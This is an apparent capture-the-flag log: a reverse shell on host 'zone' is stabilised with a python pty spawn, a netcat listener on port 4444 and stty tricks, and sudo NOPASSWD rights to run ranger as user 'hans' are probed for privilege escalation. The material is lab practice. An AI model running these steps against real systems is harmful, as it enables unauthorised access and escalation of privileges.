 $
$ sudo -l
Matching Defaults entries for www-data on zone:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User www-data may run the following commands on zone:
    (hans) NOPASSWD: /usr/bin/ranger
$
$ sudo -u hans ranger
Traceback (most recent call last):
  File "/usr/bin/ranger", line 36, in <module>
    sys.exit(ranger.main())  # pylint: disable=no-member
  File "/usr/lib/python3/dist-packages/ranger/core/main.py", line 32, in main
    from ranger.container.settings import Settings
  File "/usr/lib/python3/dist-packages/ranger/container/settings.py", line 13, in <module>
    from ranger.gui.colorscheme import _colorscheme_name_to_class
  File "/usr/lib/python3/dist-packages/ranger/gui/colorscheme.py", line 33, in <module>
    from ranger.gui.color import get_color
  File "/usr/lib/python3/dist-packages/ranger/gui/color.py", line 74, in <module>
    curses.setupterm()
_curses.error: setupterm: could not find terminal
$
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@zone:/$

www-data@zone:/$ export TERM=xterm
export TERM=xterm
www-data@zone:/$ ^Z
zsh: suspended  nc -nvlp 4444

┌──(root㉿kali)-[~/Desktop]
└─# stty raw -echo;fg
[1]  + continued  nc -nvlp 4444
                               reset

www-data@zone:/$ stty rows 46 columns 188
www-data@zone:/$ sudo -u hans ranger